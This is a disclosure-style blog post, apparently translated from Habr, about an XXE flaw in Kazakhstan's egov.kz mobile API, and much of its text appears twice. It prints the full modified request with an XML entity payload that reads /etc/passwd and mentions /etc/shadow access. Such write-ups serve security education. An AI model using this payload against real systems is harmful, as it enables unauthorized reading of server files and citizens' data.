Old-new holes of e-Government of Kazakhstan
DISCLAMER!
Those who always use web-services through a proxy to control data exchange, could notice in the mobile version of the site egov.kz requests sent to the server in the form of XML. Many researchers have tried to load an entity into a query, or, in simple language, conduct an attack like XXE.
The request looked like this:
After making the changes, it looked like this:
')
To make it clearer, we will show the query in a readable form (the added data is highlighted):

As you can see, the file / etc / passwd was requested and, to the surprise of the researchers, the contents were received in response (screen shot):
Explaining in a simple language, the vulnerability allowed to read local server files, including the / etc / passwd file. In addition to reading files, the vulnerability allowed viewing the contents of directories (a screenshot is also attached).


Especially gifted researchers used scripts for convenient work with vulnerability.
The indescribable surprise of the researchers caused the ability to read the file / etc / shadow - the file contains user password hashes, usually accessible only to privileged users.

All this suggests that services work with maximum privileges, this is very, very bad!
But there is good news: the vulnerability in question is finally closed (well, as closed, just put a WAF that blocks everything). So now the data of the server, and with it the data of the citizens of Kazakhstan, are leaking to the Internet more slowly, if they have not yet flowed away.
PS: The bug is not exactly corrected, it is relevant, but left behind the firewall
The vulnerability described in the article has been fixed and does not pose any danger. The publication is written for the purpose of academic education of readers and demonstrate the importance of information security issues. The described vulnerability was present at E-GOV for several years and allowed access to passwords of users of e-government in Kazakhstan.Recently on the portal of the electronic government of the Republic of Kazakhstan, egov.kz closed a critical vulnerability. Since the bug is already closed and its disclosure is no longer a threat, it was decided to discuss it with you, since from a technical and academic point of view the case is of great interest to researchers. Another important point: in certain circles, such errors, particularly this one, are known for a very long time, and their presence raises many questions to the level of competence of the responsible persons.
Those who always use web-services through a proxy to control data exchange, could notice in the mobile version of the site egov.kz requests sent to the server in the form of XML. Many researchers have tried to load an entity into a query, or, in simple language, conduct an attack like XXE.
The request looked like this:
POST http://m.egov.kz/cdb-adapter/mobilecitizen/update HTTP/1.1 Host: m.egov.kz X-Egov-Mobile-Sso:************************************ Content-Type:application/json code:******************************************** Content-Type: application/json;charset=UTF-8 Content-Length: 926 {"iin":"************","msisdn":"***********","requestXml":"%3Cns3%3AupdateRequest%20xmlns%3Ans2%3D%5C%22http%3A%2f%2fwww.w3.org%2f2000%2f09%2fxmldsig%23%5C%22%20xmlns%3Ans3%3D%5C%22http%3A%2f%2fmgov.bee.kz%2fmbc%2fv6%5C%22%3E%3Ciin%3E************%3C%2fiin%3E%3Cphone%3E***********%3C%2fphone%3E%3CotpCode%3E000%3C%2fotpCode%3E%3CdeviceInfo%3E%3CdateOfInstallation%3E2016-06-23%3C%2fdateOfInstallation%3E%3CappId%***** ************************************************** ************************************************** *************************************%3C%2fappId%3E%3 Cimei%3E%3C%2fimei%3E%3CoperatingSystem%3EANDROID%3C %2foperatingSystem%3E%3CosVersion%3E5.1.1%3C%2fosVersion %3E%3CsmsChannel%3Etrue%3C%2fsmsChannel%3E%3CpushChannel %3Etrue%3C%2fpushChannel%3E%3C%2fdeviceInfo%3E%3C%2fns3%3AupdateRequest%3E"} After making the changes, it looked like this:
')
POST http://m.egov.kz/cdb-adapter/mobilecitizen/update HTTP/1.1 Host: m.egov.kz X-Egov-Mobile-Sso:************************************ Content-Type:application/json code:******************************************** Content-Type: application/json;charset=UTF-8 Content-Length: 926 {"iin":"************","msisdn":"***********","requestXml":"%3C%21DOCTYPE%20foo%20%5B %3C%21ENTITY%20xxe%20SYSTEM%20%5C%22file%3A%2f%2f%2fetc%2fpasswd%5C%22%3E% 20%5D%3E%3Cns3%3AupdateRequest%20xmlns%3Ans2%3D%5C%22http%3A%2f%2fwww.w3.or g%2f2000%2f09%2fxmldsig%23%5C%22%20xmlns%3Ans3%3D%5C%22http%3A%2f%2fmgov.be e.kz%2fmbc%2fv6%5C%22%3E%3Ciin%3E************%26xxe%3B%3C%2fiin%3E%3Cphone% 3E7**********%3C%2fphone%3E%3CotpCode%3E000%3C%2fotpCode%3E%3CdeviceInfo%3E%3 CdateOfInstallation%3E2016-**-**%3C%2fdateOfInstallation%3E%3CappId%******************************************** ********************************************************************************* *****************%3C%2fappId%3E%3Cimei%3E%3C%2fimei%3E%3CoperatingSystem%3EAN DROID%3C%2foperatingSystem%3E%3CosVersion%3E5.1.1%3C%2fosVersion%3E%3CsmsChannel %3Etrue%3C%2fsmsChannel%3E%3CpushChannel%3Etrue%3C%2fpushChannel%3E%3C%2f deviceInfo%3E%3C%2fns3%3AupdateRequest%3E"} To make it clearer, we will show the query in a readable form (the added data is highlighted):
<b><!DOCTYPE foo [<!ENTITY xxe SYSTEM \"file:///etc/passwd\"> ]></b><ns3:updateRequest xmlns:ns2=\"http://www.w3.org/2000/09/xmldsig#\" xmlns:ns3=\"http://mgov.bee.kz/mbc/v6\"><iin>************<b>&xxe </b>;</iin><phone>***********</phone><otpCode>000</otpCode><deviceInfo><dateOfInstallation>2016-**-**</dateOfInstallation> <appId>************************************************************* ********************************************************************* **********</appId><imei></imei><operatingSystem>ANDROID</operatingSystem> <osVersion>5.1.1</osVersion><smsChannel>true</smsChannel> <pushChannel>true</pushChannel></deviceInfo></ns3:updateRequest> As you can see, the file / etc / passwd was requested and, to the surprise of the researchers, the contents were received in response (screen shot):

Explaining in a simple language, the vulnerability allowed to read local server files, including the / etc / passwd file. In addition to reading files, the vulnerability allowed viewing the contents of directories (a screenshot is also attached).

Especially gifted researchers used scripts for convenient work with vulnerability.

The indescribable surprise of the researchers caused the ability to read the file / etc / shadow - the file contains user password hashes, usually accessible only to privileged users.

All this suggests that services work with maximum privileges, this is very, very bad!
But there is good news: the vulnerability in question is finally closed (well, as closed, just put a WAF that blocks everything). So now the data of the server, and with it the data of the citizens of Kazakhstan, are leaking to the Internet more slowly, if they have not yet flowed away.
PS: The bug is not exactly corrected, it is relevant, but left behind the firewall
Source: https://habr.com/ru/post/347842/
All Articles